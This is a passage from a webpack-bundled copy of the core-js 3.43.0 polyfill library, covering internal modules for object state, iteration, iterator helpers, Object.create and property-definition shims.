return function (it){
var state;
if(!isObject(it)||(state=get(it)).type!==TYPE){
throw new TypeError('Incompatible receiver, ' + TYPE + ' required');
} return state;
};};
if(NATIVE_WEAK_MAP||shared.state){
var store=shared.state||(shared.state=new WeakMap());
store.get=store.get;
store.has=store.has;
store.set=store.set;
set=function (it, metadata){
if(store.has(it)) throw new TypeError(OBJECT_ALREADY_INITIALIZED);
metadata.facade=it;
store.set(it, metadata);
return metadata;
};
get=function (it){
return store.get(it)||{};};
has=function (it){
return store.has(it);
};}else{
var STATE=sharedKey('state');
hiddenKeys[STATE]=true;
set=function (it, metadata){
if(hasOwn(it, STATE)) throw new TypeError(OBJECT_ALREADY_INITIALIZED);
metadata.facade=it;
createNonEnumerableProperty(it, STATE, metadata);
return metadata;
};
get=function (it){
return hasOwn(it, STATE) ? it[STATE]:{};};
has=function (it){
return hasOwn(it, STATE);
};}
module.exports={
set: set,
get: get,
has: has,
enforce: enforce,
getterFor: getterFor
};
}),
"../node_modules/core-js/internals/is-array-iterator-method.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var wellKnownSymbol=__webpack_require__( "../node_modules/core-js/internals/well-known-symbol.js");
var Iterators=__webpack_require__( "../node_modules/core-js/internals/iterators.js");
var ITERATOR=wellKnownSymbol('iterator');
var ArrayPrototype=Array.prototype;
module.exports=function (it){
return it!==undefined&&(Iterators.Array===it||ArrayPrototype[ITERATOR]===it);
};
}),
"../node_modules/core-js/internals/is-array.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var classof=__webpack_require__( "../node_modules/core-js/internals/classof-raw.js");
module.exports=Array.isArray||function isArray(argument){
return classof(argument)==='Array';
};
}),
"../node_modules/core-js/internals/is-callable.js":
((module)=> {
"use strict";
var documentAll=typeof document=='object'&&document.all;
module.exports=typeof documentAll=='undefined'&&documentAll!==undefined ? function (argument){
return typeof argument=='function'||argument===documentAll;
}:function (argument){
return typeof argument=='function';
};
}),
"../node_modules/core-js/internals/is-forced.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var fails=__webpack_require__( "../node_modules/core-js/internals/fails.js");
var isCallable=__webpack_require__( "../node_modules/core-js/internals/is-callable.js");
var replacement=/#|\.prototype\./;
var isForced=function (feature, detection){
var value=data[normalize(feature)];
return value===POLYFILL ? true
: value===NATIVE ? false
: isCallable(detection) ? fails(detection)
: !!detection;
};
var normalize=isForced.normalize=function (string){
return String(string).replace(replacement, '.').toLowerCase();
};
var data=isForced.data={};
var NATIVE=isForced.NATIVE='N';
var POLYFILL=isForced.POLYFILL='P';
module.exports=isForced;
}),
"../node_modules/core-js/internals/is-null-or-undefined.js":
((module)=> {
"use strict";
module.exports=function (it){
return it===null||it===undefined;
};
}),
"../node_modules/core-js/internals/is-object.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var isCallable=__webpack_require__( "../node_modules/core-js/internals/is-callable.js");
module.exports=function (it){
return typeof it=='object' ? it!==null:isCallable(it);
};
}),
"../node_modules/core-js/internals/is-pure.js":
((module)=> {
"use strict";
module.exports=false;
}),
"../node_modules/core-js/internals/is-symbol.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var getBuiltIn=__webpack_require__( "../node_modules/core-js/internals/get-built-in.js");
var isCallable=__webpack_require__( "../node_modules/core-js/internals/is-callable.js");
var isPrototypeOf=__webpack_require__( "../node_modules/core-js/internals/object-is-prototype-of.js");
var USE_SYMBOL_AS_UID=__webpack_require__( "../node_modules/core-js/internals/use-symbol-as-uid.js");
var $Object=Object;
module.exports=USE_SYMBOL_AS_UID ? function (it){
return typeof it=='symbol';
}:function (it){
var $Symbol=getBuiltIn('Symbol');
return isCallable($Symbol)&&isPrototypeOf($Symbol.prototype, $Object(it));
};
}),
"../node_modules/core-js/internals/iterate.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var bind=__webpack_require__( "../node_modules/core-js/internals/function-bind-context.js");
var call=__webpack_require__( "../node_modules/core-js/internals/function-call.js");
var anObject=__webpack_require__( "../node_modules/core-js/internals/an-object.js");
var tryToString=__webpack_require__( "../node_modules/core-js/internals/try-to-string.js");
var isArrayIteratorMethod=__webpack_require__( "../node_modules/core-js/internals/is-array-iterator-method.js");
var lengthOfArrayLike=__webpack_require__( "../node_modules/core-js/internals/length-of-array-like.js");
var isPrototypeOf=__webpack_require__( "../node_modules/core-js/internals/object-is-prototype-of.js");
var getIterator=__webpack_require__( "../node_modules/core-js/internals/get-iterator.js");
var getIteratorMethod=__webpack_require__( "../node_modules/core-js/internals/get-iterator-method.js");
var iteratorClose=__webpack_require__( "../node_modules/core-js/internals/iterator-close.js");
var $TypeError=TypeError;
var Result=function (stopped, result){
this.stopped=stopped;
this.result=result;
};
var ResultPrototype=Result.prototype;
module.exports=function (iterable, unboundFunction, options){
var that=options&&options.that;
var AS_ENTRIES = !!(options&&options.AS_ENTRIES);
var IS_RECORD = !!(options&&options.IS_RECORD);
var IS_ITERATOR = !!(options&&options.IS_ITERATOR);
var INTERRUPTED = !!(options&&options.INTERRUPTED);
var fn=bind(unboundFunction, that);
var iterator, iterFn, index, length, result, next, step;
var stop=function (condition){
if(iterator) iteratorClose(iterator, 'normal');
return new Result(true, condition);
};
var callFn=function (value){
if(AS_ENTRIES){
anObject(value);
return INTERRUPTED ? fn(value[0], value[1], stop):fn(value[0], value[1]);
} return INTERRUPTED ? fn(value, stop):fn(value);
};
if(IS_RECORD){
iterator=iterable.iterator;
}else if(IS_ITERATOR){
iterator=iterable;
}else{
iterFn=getIteratorMethod(iterable);
if(!iterFn) throw new $TypeError(tryToString(iterable) + ' is not iterable');
if(isArrayIteratorMethod(iterFn)){
for (index=0, length=lengthOfArrayLike(iterable); length > index; index++){
result=callFn(iterable[index]);
if(result&&isPrototypeOf(ResultPrototype, result)) return result;
} return new Result(false);
}
iterator=getIterator(iterable, iterFn);
}
next=IS_RECORD ? iterable.next:iterator.next;
while (!(step=call(next, iterator)).done){
try {
result=callFn(step.value);
} catch (error){
iteratorClose(iterator, 'throw', error);
}
if(typeof result=='object'&&result&&isPrototypeOf(ResultPrototype, result)) return result;
} return new Result(false);
};
}),
"../node_modules/core-js/internals/iterator-close-all.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var iteratorClose=__webpack_require__( "../node_modules/core-js/internals/iterator-close.js");
module.exports=function (iters, kind, value){
for (var i=iters.length - 1; i >=0; i--){
if(iters[i]===undefined) continue;
try {
value=iteratorClose(iters[i].iterator, kind, value);
} catch (error){
kind='throw';
value=error;
}}
if(kind==='throw') throw value;
return value;
};
}),
"../node_modules/core-js/internals/iterator-close.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var call=__webpack_require__( "../node_modules/core-js/internals/function-call.js");
var anObject=__webpack_require__( "../node_modules/core-js/internals/an-object.js");
var getMethod=__webpack_require__( "../node_modules/core-js/internals/get-method.js");
module.exports=function (iterator, kind, value){
var innerResult, innerError;
anObject(iterator);
try {
innerResult=getMethod(iterator, 'return');
if(!innerResult){
if(kind==='throw') throw value;
return value;
}
innerResult=call(innerResult, iterator);
} catch (error){
innerError=true;
innerResult=error;
}
if(kind==='throw') throw value;
if(innerError) throw innerResult;
anObject(innerResult);
return value;
};
}),
"../node_modules/core-js/internals/iterator-create-proxy.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var call=__webpack_require__( "../node_modules/core-js/internals/function-call.js");
var create=__webpack_require__( "../node_modules/core-js/internals/object-create.js");
var createNonEnumerableProperty=__webpack_require__( "../node_modules/core-js/internals/create-non-enumerable-property.js");
var defineBuiltIns=__webpack_require__( "../node_modules/core-js/internals/define-built-ins.js");
var wellKnownSymbol=__webpack_require__( "../node_modules/core-js/internals/well-known-symbol.js");
var InternalStateModule=__webpack_require__( "../node_modules/core-js/internals/internal-state.js");
var getMethod=__webpack_require__( "../node_modules/core-js/internals/get-method.js");
var IteratorPrototype=(__webpack_require__( "../node_modules/core-js/internals/iterators-core.js").IteratorPrototype);
var createIterResultObject=__webpack_require__( "../node_modules/core-js/internals/create-iter-result-object.js");
var iteratorClose=__webpack_require__( "../node_modules/core-js/internals/iterator-close.js");
var iteratorCloseAll=__webpack_require__( "../node_modules/core-js/internals/iterator-close-all.js");
var TO_STRING_TAG=wellKnownSymbol('toStringTag');
var ITERATOR_HELPER='IteratorHelper';
var WRAP_FOR_VALID_ITERATOR='WrapForValidIterator';
var NORMAL='normal';
var THROW='throw';
var setInternalState=InternalStateModule.set;
var createIteratorProxyPrototype=function (IS_ITERATOR){
var getInternalState=InternalStateModule.getterFor(IS_ITERATOR ? WRAP_FOR_VALID_ITERATOR:ITERATOR_HELPER);
return defineBuiltIns(create(IteratorPrototype), {
next: function next(){
var state=getInternalState(this);
if(IS_ITERATOR) return state.nextHandler();
if(state.done) return createIterResultObject(undefined, true);
try {
var result=state.nextHandler();
return state.returnHandlerResult ? result:createIterResultObject(result, state.done);
} catch (error){
state.done=true;
throw error;
}},
'return': function (){
var state=getInternalState(this);
var iterator=state.iterator;
state.done=true;
if(IS_ITERATOR){
var returnMethod=getMethod(iterator, 'return');
return returnMethod ? call(returnMethod, iterator):createIterResultObject(undefined, true);
}
if(state.inner) try {
iteratorClose(state.inner.iterator, NORMAL);
} catch (error){
return iteratorClose(iterator, THROW, error);
}
if(state.openIters) try {
iteratorCloseAll(state.openIters, NORMAL);
} catch (error){
return iteratorClose(iterator, THROW, error);
}
if(iterator) iteratorClose(iterator, NORMAL);
return createIterResultObject(undefined, true);
}});
};
var WrapForValidIteratorPrototype=createIteratorProxyPrototype(true);
var IteratorHelperPrototype=createIteratorProxyPrototype(false);
createNonEnumerableProperty(IteratorHelperPrototype, TO_STRING_TAG, 'Iterator Helper');
module.exports=function (nextHandler, IS_ITERATOR, RETURN_HANDLER_RESULT){
var IteratorProxy=function Iterator(record, state){
if(state){
state.iterator=record.iterator;
state.next=record.next;
} else state=record;
state.type=IS_ITERATOR ? WRAP_FOR_VALID_ITERATOR:ITERATOR_HELPER;
state.returnHandlerResult = !!RETURN_HANDLER_RESULT;
state.nextHandler=nextHandler;
state.counter=0;
state.done=false;
setInternalState(this, state);
};
IteratorProxy.prototype=IS_ITERATOR ? WrapForValidIteratorPrototype:IteratorHelperPrototype;
return IteratorProxy;
};
}),
"../node_modules/core-js/internals/iterator-helper-throws-on-invalid-iterator.js":
((module)=> {
"use strict";
module.exports=function (methodName, argument){
var method=typeof Iterator=='function'&&Iterator.prototype[methodName];
if(method) try {
method.call({ next: null }, argument).next();
} catch (error){
return true;
}};
}),
"../node_modules/core-js/internals/iterator-helper-without-closing-on-early-error.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var globalThis=__webpack_require__( "../node_modules/core-js/internals/global-this.js");
module.exports=function (METHOD_NAME, ExpectedError){
var Iterator=globalThis.Iterator;
var IteratorPrototype=Iterator&&Iterator.prototype;
var method=IteratorPrototype&&IteratorPrototype[METHOD_NAME];
var CLOSED=false;
if(method) try {
method.call({
next: function (){ return { done: true };},
'return': function (){ CLOSED=true; }}, -1);
} catch (error){
if(!(error instanceof ExpectedError)) CLOSED=false;
}
if(!CLOSED) return method;
};
}),
"../node_modules/core-js/internals/iterators-core.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var fails=__webpack_require__( "../node_modules/core-js/internals/fails.js");
var isCallable=__webpack_require__( "../node_modules/core-js/internals/is-callable.js");
var isObject=__webpack_require__( "../node_modules/core-js/internals/is-object.js");
var create=__webpack_require__( "../node_modules/core-js/internals/object-create.js");
var getPrototypeOf=__webpack_require__( "../node_modules/core-js/internals/object-get-prototype-of.js");
var defineBuiltIn=__webpack_require__( "../node_modules/core-js/internals/define-built-in.js");
var wellKnownSymbol=__webpack_require__( "../node_modules/core-js/internals/well-known-symbol.js");
var IS_PURE=__webpack_require__( "../node_modules/core-js/internals/is-pure.js");
var ITERATOR=wellKnownSymbol('iterator');
var BUGGY_SAFARI_ITERATORS=false;
var IteratorPrototype, PrototypeOfArrayIteratorPrototype, arrayIterator;
if([].keys){
arrayIterator=[].keys();
if(!('next' in arrayIterator)) BUGGY_SAFARI_ITERATORS=true;
else {
PrototypeOfArrayIteratorPrototype=getPrototypeOf(getPrototypeOf(arrayIterator));
if(PrototypeOfArrayIteratorPrototype!==Object.prototype) IteratorPrototype=PrototypeOfArrayIteratorPrototype;
}}
var NEW_ITERATOR_PROTOTYPE = !isObject(IteratorPrototype)||fails(function (){
var test={};
return IteratorPrototype[ITERATOR].call(test)!==test;
});
if(NEW_ITERATOR_PROTOTYPE) IteratorPrototype={};
else if(IS_PURE) IteratorPrototype=create(IteratorPrototype);
if(!isCallable(IteratorPrototype[ITERATOR])){
defineBuiltIn(IteratorPrototype, ITERATOR, function (){
return this;
});
}
module.exports={
IteratorPrototype: IteratorPrototype,
BUGGY_SAFARI_ITERATORS: BUGGY_SAFARI_ITERATORS
};
}),
"../node_modules/core-js/internals/iterators.js":
((module)=> {
"use strict";
module.exports={};
}),
"../node_modules/core-js/internals/length-of-array-like.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var toLength=__webpack_require__( "../node_modules/core-js/internals/to-length.js");
module.exports=function (obj){
return toLength(obj.length);
};
}),
"../node_modules/core-js/internals/make-built-in.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var uncurryThis=__webpack_require__( "../node_modules/core-js/internals/function-uncurry-this.js");
var fails=__webpack_require__( "../node_modules/core-js/internals/fails.js");
var isCallable=__webpack_require__( "../node_modules/core-js/internals/is-callable.js");
var hasOwn=__webpack_require__( "../node_modules/core-js/internals/has-own-property.js");
var DESCRIPTORS=__webpack_require__( "../node_modules/core-js/internals/descriptors.js");
var CONFIGURABLE_FUNCTION_NAME=(__webpack_require__( "../node_modules/core-js/internals/function-name.js").CONFIGURABLE);
var inspectSource=__webpack_require__( "../node_modules/core-js/internals/inspect-source.js");
var InternalStateModule=__webpack_require__( "../node_modules/core-js/internals/internal-state.js");
var enforceInternalState=InternalStateModule.enforce;
var getInternalState=InternalStateModule.get;
var $String=String;
var defineProperty=Object.defineProperty;
var stringSlice=uncurryThis(''.slice);
var replace=uncurryThis(''.replace);
var join=uncurryThis([].join);
var CONFIGURABLE_LENGTH=DESCRIPTORS&&!fails(function (){
return defineProperty(function (){  }, 'length', { value: 8 }).length!==8;
});
var TEMPLATE=String(String).split('String');
var makeBuiltIn=module.exports=function (value, name, options){
if(stringSlice($String(name), 0, 7)==='Symbol('){
name='[' + replace($String(name), /^Symbol\(([^)]*)\).*$/, '$1') + ']';
}
if(options&&options.getter) name='get ' + name;
if(options&&options.setter) name='set ' + name;
if(!hasOwn(value, 'name')||(CONFIGURABLE_FUNCTION_NAME&&value.name!==name)){
if(DESCRIPTORS) defineProperty(value, 'name', { value: name, configurable: true });
else value.name=name;
}
if(CONFIGURABLE_LENGTH&&options&&hasOwn(options, 'arity')&&value.length!==options.arity){
defineProperty(value, 'length', { value: options.arity });
}
try {
if(options&&hasOwn(options, 'constructor')&&options.constructor){
if(DESCRIPTORS) defineProperty(value, 'prototype', { writable: false });
}else if(value.prototype) value.prototype=undefined;
} catch (error){  }
var state=enforceInternalState(value);
if(!hasOwn(state, 'source')){
state.source=join(TEMPLATE, typeof name=='string' ? name:'');
} return value;
};
Function.prototype.toString=makeBuiltIn(function toString(){
return isCallable(this)&&getInternalState(this).source||inspectSource(this);
}, 'toString');
}),
"../node_modules/core-js/internals/math-trunc.js":
((module)=> {
"use strict";
var ceil=Math.ceil;
var floor=Math.floor;
module.exports=Math.trunc||function trunc(x){
var n=+x;
return (n > 0 ? floor:ceil)(n);
};
}),
"../node_modules/core-js/internals/object-create.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var anObject=__webpack_require__( "../node_modules/core-js/internals/an-object.js");
var definePropertiesModule=__webpack_require__( "../node_modules/core-js/internals/object-define-properties.js");
var enumBugKeys=__webpack_require__( "../node_modules/core-js/internals/enum-bug-keys.js");
var hiddenKeys=__webpack_require__( "../node_modules/core-js/internals/hidden-keys.js");
var html=__webpack_require__( "../node_modules/core-js/internals/html.js");
var documentCreateElement=__webpack_require__( "../node_modules/core-js/internals/document-create-element.js");
var sharedKey=__webpack_require__( "../node_modules/core-js/internals/shared-key.js");
var GT='>';
var LT='<';
var PROTOTYPE='prototype';
var SCRIPT='script';
var IE_PROTO=sharedKey('IE_PROTO');
var EmptyConstructor=function (){  };
var scriptTag=function (content){
return LT + SCRIPT + GT + content + LT + '/' + SCRIPT + GT;
};
var NullProtoObjectViaActiveX=function (activeXDocument){
activeXDocument.write(scriptTag(''));
activeXDocument.close();
var temp=activeXDocument.parentWindow.Object;
activeXDocument=null;
return temp;
};
var NullProtoObjectViaIFrame=function (){
var iframe=documentCreateElement('iframe');
var JS='java' + SCRIPT + ':';
var iframeDocument;
iframe.style.display='none';
html.appendChild(iframe);
iframe.src=String(JS);
iframeDocument=iframe.contentWindow.document;
iframeDocument.open();
iframeDocument.write(scriptTag('document.F=Object'));
iframeDocument.close();
return iframeDocument.F;
};
var activeXDocument;
var NullProtoObject=function (){
try {
activeXDocument=new ActiveXObject('htmlfile');
} catch (error){  }
NullProtoObject=typeof document!='undefined'
? document.domain&&activeXDocument
? NullProtoObjectViaActiveX(activeXDocument)
: NullProtoObjectViaIFrame()
: NullProtoObjectViaActiveX(activeXDocument);
var length=enumBugKeys.length;
while (length--) delete NullProtoObject[PROTOTYPE][enumBugKeys[length]];
return NullProtoObject();
};
hiddenKeys[IE_PROTO]=true;
module.exports=Object.create||function create(O, Properties){
var result;
if(O!==null){
EmptyConstructor[PROTOTYPE]=anObject(O);
result=new EmptyConstructor();
EmptyConstructor[PROTOTYPE]=null;
result[IE_PROTO]=O;
} else result=NullProtoObject();
return Properties===undefined ? result:definePropertiesModule.f(result, Properties);
};
}),
"../node_modules/core-js/internals/object-define-properties.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
"use strict";
var DESCRIPTORS=__webpack_require__( "../node_modules/core-js/internals/descriptors.js");
var V8_PROTOTYPE_DEFINE_BUG=__webpack_require__( "../node_modules/core-js/internals/v8-prototype-define-bug.js");
var definePropertyModule=__webpack_require__( "../node_modules/core-js/internals/object-define-property.js");
var anObject=__webpack_require__( "../node_modules/core-js/internals/an-object.js");
var toIndexedObject=__webpack_require__( "../node_modules/core-js/internals/to-indexed-object.js");
var objectKeys=__webpack_require__( "../node_modules/core-js/internals/object-keys.js");
exports.f=DESCRIPTORS&&!V8_PROTOTYPE_DEFINE_BUG ? Object.defineProperties:function defineProperties(O, Properties){
anObject(O);
var props=toIndexedObject(Properties);
var keys=objectKeys(Properties);
var length=keys.length;
var index=0;
var key;
while (length > index) definePropertyModule.f(O, key=keys[index++], props[key]);
return O;
};
}),
"../node_modules/core-js/internals/object-define-property.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
"use strict";
var DESCRIPTORS=__webpack_require__( "../node_modules/core-js/internals/descriptors.js");
var IE8_DOM_DEFINE=__webpack_require__( "../node_modules/core-js/internals/ie8-dom-define.js");
var V8_PROTOTYPE_DEFINE_BUG=__webpack_require__( "../node_modules/core-js/internals/v8-prototype-define-bug.js");
var anObject=__webpack_require__( "../node_modules/core-js/internals/an-object.js");
var toPropertyKey=__webpack_require__( "../node_modules/core-js/internals/to-property-key.js");
var $TypeError=TypeError;
var $defineProperty=Object.defineProperty;
var $getOwnPropertyDescriptor=Object.getOwnPropertyDescriptor;
var ENUMERABLE='enumerable';
var CONFIGURABLE='configurable';
var WRITABLE='writable';
exports.f=DESCRIPTORS ? V8_PROTOTYPE_DEFINE_BUG ? function defineProperty(O, P, Attributes){
anObject(O);
P=toPropertyKey(P);
anObject(Attributes);
if(typeof O==='function'&&P==='prototype'&&'value' in Attributes&&WRITABLE in Attributes&&!Attributes[WRITABLE]){
var current=$getOwnPropertyDescriptor(O, P);
if(current&&current[WRITABLE]){
O[P]=Attributes.value;
Attributes={
configurable: CONFIGURABLE in Attributes ? Attributes[CONFIGURABLE]:current[CONFIGURABLE],
enumerable: ENUMERABLE in Attributes ? Attributes[ENUMERABLE]:current[ENUMERABLE],
writable: false
};}} return $defineProperty(O, P, Attributes);
}:$defineProperty:function defineProperty(O, P, Attributes){
anObject(O);
P=toPropertyKey(P);
anObject(Attributes);
if(IE8_DOM_DEFINE) try {
return $defineProperty(O, P, Attributes);
} catch (error){  }
if('get' in Attributes||'set' in Attributes) throw new $TypeError('Accessors not supported');
if('value' in Attributes) O[P]=Attributes.value;
return O;
};
}),
"../node_modules/core-js/internals/object-get-own-property-descriptor.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
"use strict";
var DESCRIPTORS=__webpack_require__( "../node_modules/core-js/internals/descriptors.js");
var call=__webpack_require__( "../node_modules/core-js/internals/function-call.js");
var propertyIsEnumerableModule=__webpack_require__( "../node_modules/core-js/internals/object-property-is-enumerable.js");
var createPropertyDescriptor=__webpack_require__( "../node_modules/core-js/internals/create-property-descriptor.js");
var toIndexedObject=__webpack_require__( "../node_modules/core-js/internals/to-indexed-object.js");
var toPropertyKey=__webpack_require__( "../node_modules/core-js/internals/to-property-key.js");
var hasOwn=__webpack_require__( "../node_modules/core-js/internals/has-own-property.js");
var IE8_DOM_DEFINE=__webpack_require__( "../node_modules/core-js/internals/ie8-dom-define.js");
var $getOwnPropertyDescriptor=Object.getOwnPropertyDescriptor;
exports.f=DESCRIPTORS ? $getOwnPropertyDescriptor:function getOwnPropertyDescriptor(O, P){
O=toIndexedObject(O);
P=toPropertyKey(P);
if(IE8_DOM_DEFINE) try {
return $getOwnPropertyDescriptor(O, P);
} catch (error){  }
if(hasOwn(O, P)) return createPropertyDescriptor(!call(propertyIsEnumerableModule.f, O, P), O[P]);
};
}),
"../node_modules/core-js/internals/object-get-own-property-names.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
"use strict";
var internalObjectKeys=__webpack_require__( "../node_modules/core-js/internals/object-keys-internal.js");
var enumBugKeys=__webpack_require__( "../node_modules/core-js/internals/enum-bug-keys.js");
var hiddenKeys=enumBugKeys.concat('length', 'prototype');
exports.f=Object.getOwnPropertyNames||function getOwnPropertyNames(O){
return internalObjectKeys(O, hiddenKeys);
};
}),
"../node_modules/core-js/internals/object-get-own-property-symbols.js":
((__unused_webpack_module, exports)=> {
"use strict";
exports.f=Object.getOwnPropertySymbols;
}),
"../node_modules/core-js/internals/object-get-prototype-of.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var hasOwn=__webpack_require__( "../node_modules/core-js/internals/has-own-property.js");
var isCallable=__webpack_require__( "../node_modules/core-js/internals/is-callable.js");
var toObject=__webpack_require__( "../node_modules/core-js/internals/to-object.js");
var sharedKey=__webpack_require__( "../node_modules/core-js/internals/shared-key.js");
var CORRECT_PROTOTYPE_GETTER=__webpack_require__( "../node_modules/core-js/internals/correct-prototype-getter.js");
var IE_PROTO=sharedKey('IE_PROTO');
var $Object=Object;
var ObjectPrototype=$Object.prototype;
module.exports=CORRECT_PROTOTYPE_GETTER ? $Object.getPrototypeOf:function (O){
var object=toObject(O);
if(hasOwn(object, IE_PROTO)) return object[IE_PROTO];
var constructor=object.constructor;
if(isCallable(constructor)&&object instanceof constructor){
return constructor.prototype;
} return object instanceof $Object ? ObjectPrototype:null;
};
}),
"../node_modules/core-js/internals/object-is-prototype-of.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var uncurryThis=__webpack_require__( "../node_modules/core-js/internals/function-uncurry-this.js");
module.exports=uncurryThis({}.isPrototypeOf);
}),
"../node_modules/core-js/internals/object-keys-internal.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var uncurryThis=__webpack_require__( "../node_modules/core-js/internals/function-uncurry-this.js");
var hasOwn=__webpack_require__( "../node_modules/core-js/internals/has-own-property.js");
var toIndexedObject=__webpack_require__( "../node_modules/core-js/internals/to-indexed-object.js");
var indexOf=(__webpack_require__( "../node_modules/core-js/internals/array-includes.js").indexOf);
var hiddenKeys=__webpack_require__( "../node_modules/core-js/internals/hidden-keys.js");
var push=uncurryThis([].push);
module.exports=function (object, names){
var O=toIndexedObject(object);
var i=0;
var result=[];
var key;
for (key in O) !hasOwn(hiddenKeys, key)&&hasOwn(O, key)&&push(result, key);
while (names.length > i) if(hasOwn(O, key=names[i++])){
~indexOf(result, key)||push(result, key);
}
return result;
};
}),
"../node_modules/core-js/internals/object-keys.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var internalObjectKeys=__webpack_require__( "../node_modules/core-js/internals/object-keys-internal.js");
var enumBugKeys=__webpack_require__( "../node_modules/core-js/internals/enum-bug-keys.js");
module.exports=Object.keys||function keys(O){
return internalObjectKeys(O, enumBugKeys);
};
}),
"../node_modules/core-js/internals/object-property-is-enumerable.js":
((__unused_webpack_module, exports)=> {
"use strict";
var $propertyIsEnumerable={}.propertyIsEnumerable;
var getOwnPropertyDescriptor=Object.getOwnPropertyDescriptor;
var NASHORN_BUG=getOwnPropertyDescriptor&&!$propertyIsEnumerable.call({ 1: 2 }, 1);
exports.f=NASHORN_BUG ? function propertyIsEnumerable(V){
var descriptor=getOwnPropertyDescriptor(this, V);
return !!descriptor&&descriptor.enumerable;
}:$propertyIsEnumerable;
}),
"../node_modules/core-js/internals/ordinary-to-primitive.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var call=__webpack_require__( "../node_modules/core-js/internals/function-call.js");
var isCallable=__webpack_require__( "../node_modules/core-js/internals/is-callable.js");
var isObject=__webpack_require__( "../node_modules/core-js/internals/is-object.js");
var $TypeError=TypeError;
module.exports=function (input, pref){
var fn, val;
if(pref==='string'&&isCallable(fn=input.toString)&&!isObject(val=call(fn, input))) return val;
if(isCallable(fn=input.valueOf)&&!isObject(val=call(fn, input))) return val;
if(pref!=='string'&&isCallable(fn=input.toString)&&!isObject(val=call(fn, input))) return val;
throw new $TypeError("Can't convert object to primitive value");
};
}),
"../node_modules/core-js/internals/own-keys.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var getBuiltIn=__webpack_require__( "../node_modules/core-js/internals/get-built-in.js");
var uncurryThis=__webpack_require__( "../node_modules/core-js/internals/function-uncurry-this.js");
var getOwnPropertyNamesModule=__webpack_require__( "../node_modules/core-js/internals/object-get-own-property-names.js");
var getOwnPropertySymbolsModule=__webpack_require__( "../node_modules/core-js/internals/object-get-own-property-symbols.js");
var anObject=__webpack_require__( "../node_modules/core-js/internals/an-object.js");
var concat=uncurryThis([].concat);
module.exports=getBuiltIn('Reflect', 'ownKeys')||function ownKeys(it){
var keys=getOwnPropertyNamesModule.f(anObject(it));
var getOwnPropertySymbols=getOwnPropertySymbolsModule.f;
return getOwnPropertySymbols ? concat(keys, getOwnPropertySymbols(it)):keys;
};
}),
"../node_modules/core-js/internals/require-object-coercible.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var isNullOrUndefined=__webpack_require__( "../node_modules/core-js/internals/is-null-or-undefined.js");
var $TypeError=TypeError;
module.exports=function (it){
if(isNullOrUndefined(it)) throw new $TypeError("Can't call method on " + it);
return it;
};
}),
"../node_modules/core-js/internals/shared-key.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var shared=__webpack_require__( "../node_modules/core-js/internals/shared.js");
var uid=__webpack_require__( "../node_modules/core-js/internals/uid.js");
var keys=shared('keys');
module.exports=function (key){
return keys[key]||(keys[key]=uid(key));
};
}),
"../node_modules/core-js/internals/shared-store.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var IS_PURE=__webpack_require__( "../node_modules/core-js/internals/is-pure.js");
var globalThis=__webpack_require__( "../node_modules/core-js/internals/global-this.js");
var defineGlobalProperty=__webpack_require__( "../node_modules/core-js/internals/define-global-property.js");
var SHARED='__core-js_shared__';
var store=module.exports=globalThis[SHARED]||defineGlobalProperty(SHARED, {});
(store.versions||(store.versions=[])).push({
version: '3.43.0',
mode: IS_PURE ? 'pure':'global',
copyright: '© 2014-2025 Denis Pushkarev (zloirock.ru)',
license: 'https://github.com/zloirock/core-js/blob/v3.43.0/LICENSE',
source: 'https://github.com/zloirock/core-js'
});
}),
"../node_modules/core-js/internals/shared.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var store=__webpack_require__( "../node_modules/core-js/internals/shared-store.js");
module.exports=function (key, value){
return store[key]||(store[key]=value||{});
};
}),
"../node_modules/core-js/internals/symbol-constructor-detection.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var V8_VERSION=__webpack_require__( "../node_modules/core-js/internals/environment-v8-version.js");
var fails=__webpack_require__( "../node_modules/core-js/internals/fails.js");
var globalThis=__webpack_require__( "../node_modules/core-js/internals/global-this.js");
var $String=globalThis.String;
module.exports = !!Object.getOwnPropertySymbols&&!fails(function (){
var symbol=Symbol('symbol detection');
return !$String(symbol)||!(Object(symbol) instanceof Symbol) ||
!Symbol.sham&&V8_VERSION&&V8_VERSION < 41;
});
}),
"../node_modules/core-js/internals/to-absolute-index.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var toIntegerOrInfinity=__webpack_require__( "../node_modules/core-js/internals/to-integer-or-infinity.js");
var max=Math.max;
var min=Math.min;
module.exports=function (index, length){
var integer=toIntegerOrInfinity(index);
return integer < 0 ? max(integer + length, 0):min(integer, length);
};
}),
"../node_modules/core-js/internals/to-indexed-object.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var IndexedObject=__webpack_require__( "../node_modules/core-js/internals/indexed-object.js");
var requireObjectCoercible=__webpack_require__( "../node_modules/core-js/internals/require-object-coercible.js");
module.exports=function (it){
